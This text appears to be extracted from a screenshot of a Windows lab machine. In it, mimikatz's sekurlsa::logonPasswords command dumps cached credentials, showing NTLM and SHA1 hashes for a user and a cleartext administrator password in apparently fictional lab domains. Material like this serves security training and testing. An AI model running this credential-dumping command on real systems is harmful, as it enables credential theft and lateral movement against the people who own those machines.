 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # sekurlsa::logonPasswords
Authentication Id : 0 ; 278487 (00000000:00043fd7)
Session : Interactive from 1
User Name : peterparker
Domain : SPIDERMAN
Logon Server : SPIDERMAN
Logon Time : 21/08/2025 09:11:21
SID : S-1-5-21-3907990569-259949132-2151749958-1001
msv :
[00000003] Primary
* Username : peterparker
* Domain : SPIDERMAN
* NTLM : 64f12cddaa88057e06a81b54e73b949b
* SHA1 : cba4e545b7ec918129725154b29f055e4cd5aea8
tspkg :
wdigest :
* Username : peterparker
* Domain : SPIDERMAN
* Password : (null)
kerberos :
* Username : peterparker
* Domain : SPIDERMAN
* Password : (null)
ssp :
[00000000]
* Username : administrator
* Domain : MARVEL
* Password : P@$$w0rd!
credman :
Pictures
Videos
Local Disk (C:)
CD Drive (D:) CE
4 items
Windows 10 Enterprise Evaluation
Windows License valid for 61 days
Build 19041.vb_release.191206-1406
Type here to search
21°C
09:38
98% available (plugged in)
5